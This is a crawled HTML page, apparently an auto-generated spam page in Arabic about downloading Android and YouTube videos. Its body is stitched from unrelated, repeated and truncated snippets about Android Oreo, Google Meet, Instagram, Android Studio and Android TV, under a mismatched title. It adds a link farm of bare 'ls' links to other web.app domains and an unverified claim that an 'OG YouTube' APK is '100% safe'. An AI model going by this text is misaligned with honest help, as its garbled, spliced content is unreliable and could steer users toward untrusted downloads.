

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/254731.html
body_size: 3844
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل فيديو android android [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل فيديو android android</h1>
<p>أحدث إصدار Android version من أندرويد هو اندرويد اوريو Android O 8.0 حيث تم إطلاقه من قبل جوجل Google في 21 أغسطس الماضى منذ ايام قليلة ، وإذا كنت مالكا لجهاز مصنوع من جوجل ، فإن تحديث أندرويد 8.0 OTA لجهازك في طريقه اذا كان جهازك من ضمن برنامج تنزيل الفيديو كله 2019 يتيح لك تحميل الفيديوهات و مقاطع التواصل الإجتماعي من شبكات التواصل الاجتماعي و مواقع الفيديو الشهيرة على جهازك بسرعة البرق. مع محمل الفيديو من وسائل التواصل الإجتماعي سهل الاستعمال</p>
<h2>هل تبحث عن حفظ أو تنزيل مقاطع فيديو من YouTube على هاتف Android؟  8 Best  YouTube video Downloaders for Android 2020 - أفضل 8 تطبيقات لتنزيل مقاطع  الفيديو من  كيفية إزالة تثبيت Microsoft Edge Chromium (Windows و Mac).</h2>
<p>كيفية عقد اجتماع فيديو باستخدام Google Meet  يمكنك الانضمام إلى أي اجتماع من  جهاز كمبيوتر سطح المكتب/كمبيوتر محمول أو جهاز Android أو هاتف iPhone/جهاز iPad. See how our live Video API helps businesses like yours succeed.  Plugin-free  across all modern web browsers plus SDKs for building native iOS, Android,   WebRTC allows apps to be accessed using a simple link, with no downloads or&nbs</p>
<h3>22 تموز (يوليو) 2020  فيما يأتي خطوات تنزيل مقطع فيديو من يوتيوب إلى هاتف آيفون الخاص بالمُستخدِم،  وباستخدام تطبيق  النقر على خيار تنزيل (Download APK).</h3>
<p>كيفية تنزيل مقاطع فيديو Instagram على iPhone. إذا كنت ترغب في تنزيل مقاطع فيديو Instagram من أجل حفظها أو مشاركتها مع أصدقائك ، فلدينا طريقتين لـ حفظ الفيديو من انستقرام . برنامج اندرويد ستوديو Android Studio يوفر لكم بيئة تطوير الاندرويد الجديدة وتقوم على فكرة IntelliJ على غرار الكسوف مع ADT البرنامج المساعد, كما ان برنامج اندرويد استديو برنامج شهير ويستخدمه الملايين حول العالم ويحتوى برنامج اندرويد استديو Android Studio على … إنه يعمل بشكل أسرع وأداء أكثر استقرارًا في تنزيل مقاطع فيديو YouTube على هاتف Android. إنه برنامج تنزيل فيديو YouTube موثوق به يوفر سرعة تنزيل سريعة وتنزيل دفعة واحدة. لذلك ، إذا كنت ترغب في حفظ سلسلة من كيفية تنزيل مقاطع فيديو YouTube على هاتف Android يدعم تطبيق Android تنزيل مقاطع الفيديو عبر الإنترنت من مواقع فيديو متعددة بما في ذلك YouTube و Facebook و Twitter و IGTV و Vimeo وما إلى ذلك. Download تطبيق تنزيل الفيديو بدقة HD - 2019 apk 1.0.5 for Android. تطبيق تنزيل فيديو بدقة عالية مجانًا وبسرعة، لتنزيل الفيديوهات من شبكات التواصل. يمكنك مشاهدة محتوى YouTube على الهاتف الذكي أو الجهاز اللوحي باستخدام تطبيق YouTube. يمكنك تنزيل تطبيق YouTube من Google Play.. يُرجى زيارة مركز مساعدة Google Play للاطّلاع على كيفية إدارة التطبيق المخصّص لـ Android الذي يتمّ تنزيله من Google Play.</p>
<h3>Download تطبيق تنزيل الفيديو بدقة HD - 2019 apk 1.0.5 for Android. تطبيق تنزيل فيديو بدقة عالية مجانًا وبسرعة، لتنزيل الفيديوهات من شبكات التواصل.</h3>
<p>OG YouTube Android APK آمن بنسبة 100٪ لأجهزة Android و MAC و IOS و Windows. يتوفر الكثير من تطبيقات Android على الإنترنت لتنزيل مقاطع فيديو YouTube. الآن أشارك واحد من أفضل تنزيل أشرطة فيديو يوتيوب ، وهذا هو OGYouTube APP. كيفية توصيل تلفزيون بنظام تشغيل Android TV™‎ بشبكة مخفية ما هو زر WPS (زر الضغط) وكيف يتم استخدامه لتوصيل تلفزيون أو مشغل أقراص Blu-ray أو غير ذلك من الأجهزة القادرة على الاتصال بالإنترنت بشبكة لاسلكية (Wi-Fi) يعد Android Pie 9.0 هو أحدث تحديث تم إصداره أعلى إصدار Android 9.0 RC1 على الكمبيوتر. يمكنك تنزيل أحدث إصدار من Android 9.0 Pie بصيغة ISO وتثبيته على أي حاسوب يعمل بنظام Windows أو Linux أو كمبيوتر محمول. يمكنك الاقلاع المزدوج أو متعدد التشغيل كيفية تنزيل مقاطع فيديو Instagram على iPhone. إذا كنت ترغب في تنزيل مقاطع فيديو Instagram من أجل حفظها أو مشاركتها مع أصدقائك ، فلدينا طريقتين لـ حفظ الفيديو من انستقرام . برنامج اندرويد ستوديو Android Studio يوفر لكم بيئة تطوير الاندرويد الجديدة وتقوم على فكرة IntelliJ على غرار الكسوف مع ADT البرنامج المساعد, كما ان برنامج اندرويد استديو برنامج شهير ويستخدمه الملايين حول العالم ويحتوى برنامج اندرويد استديو Android Studio على … إنه يعمل بشكل أسرع وأداء أكثر استقرارًا في تنزيل مقاطع فيديو YouTube على هاتف Android. إنه برنامج تنزيل فيديو YouTube موثوق به يوفر سرعة تنزيل سريعة وتنزيل دفعة واحدة. لذلك ، إذا كنت ترغب في حفظ سلسلة من</p>
<h3>الأجهزة التي تستند إلى "Android" تحظى بشعبية كبيرة. وكثيراً ما يحصلون مع بطاقة على بطاقة ذاكرة. كيفية تنزيل العديد من التطبيقات والألعاب والملفات الأخرى على بطاقة الذاكرة على "أندرويد" ، والتي بدونها لا يمكن للمستخدم تخيل</h3>
<p>برنامج تنزيل الفيديو كله 2019 يتيح لك تحميل الفيديوهات و مقاطع التواصل الإجتماعي من شبكات التواصل الاجتماعي و مواقع الفيديو الشهيرة على جهازك بسرعة البرق. مع محمل الفيديو من وسائل التواصل الإجتماعي سهل الاستعمال Download تنزيل الفيديو من تويتر – تخزين فيديو وصور تويتر apk 1.01.70.0902.04 for Android. تطبيق تنزيل الفيديو من تويتر يساعدك فى تنزيل وحفظ ملفات الفيديو من تويتر</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikwldp.web.app/13006/9995.html">ls</a></li><li><a href="https://affarerhoco.web.app/69505/61778.html">ls</a></li><li><a href="https://jobbhsed.firebaseapp.com/34118/37799.html">ls</a></li><li><a href="https://affarerrfmz.web.app/86596/11156.html">ls</a></li><li><a href="https://hurmanblirrikmsfc.web.app/74866/99232.html">ls</a></li><li><a href="https://investeringarnele.web.app/12805/38315.html">ls</a></li><li><a href="https://affarerajwz.web.app/21895/36861.html">ls</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/563930.html">دريك العقرب mp3 free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/474863.html">تنزيلات الصوت إصدار king james المصرح به</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/396312.html">تنزيل كبل بيانات البرنامج لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/420353.html">تحميل ألبوم اختبار صخري في اسرع وقت ممكن</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/719982.html">تنزيل libtoolize مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/551735.html">متصفح android youtube لتنزيل الصوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/28856.html">Amazon fire stick غير قادر على تنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/801349.html">تحميل أنماط ميدي مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/857142.html">تحميل تطبيقات للمزامنة 3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/511190.html">تحميل ملف selfie nomics pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/621876.html">قالب وورد تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>